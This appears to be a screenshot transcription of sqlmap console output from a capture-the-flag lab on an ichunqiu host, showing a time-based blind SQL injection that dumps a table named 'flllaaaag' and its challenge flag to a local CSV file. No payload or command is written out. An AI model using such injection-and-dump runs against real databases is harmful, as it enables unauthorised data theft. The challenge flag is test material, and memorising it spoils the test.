 管理员: sqlmap
[16:03:01] [INFO] retrieved:
[16:03:06] [INFO] adjusting time delay to 1 second due to good response times
id
[16:03:12] [INFO] retrieved: flag
[16:03:27] [INFO] fetching entries for table 'flllaaaag' in database 'electricks'
[16:03:27] [INFO] fetching number of entries for table 'flllaaaag' in database 'electricks'
[16:03:27] [INFO] retrieved: 1
[16:03:28] [WARNING] (case) time-based comparison requires reset of statistical model, please wait......................
........ (done)
flag{cd040c47-624a-4c96-b571-7f2e5fc443ad}
[16:06:36] [INFO] retrieved: 1
Database: electricks
Table: flllaaaag
[1 entry]
+----+--------------------------------------------+
| id | flag                                       |
+----+--------------------------------------------+
| 1  | flag{cd040c47-624a-4c96-b571-7f2e5fc443ad} |
+----+--------------------------------------------+
[16:06:39] [INFO] table 'electricks.flllaaaag' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\ec
i-2zegtw6gfuzhkxt1amc0.cloudeci1.ichunqiu.com\dump\electricks\flllaaaag.csv'
[16:06:39] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\eci-2zegtw
6gfuzhkxt1amc0.cloudeci1.ichunqiu.com'
[16:06:39] [WARNING] your sqlmap version is outdated
[*] ending @ 16:06:39 /2024-07-08/
E:\Hack_tools\WLGF\sqlmap>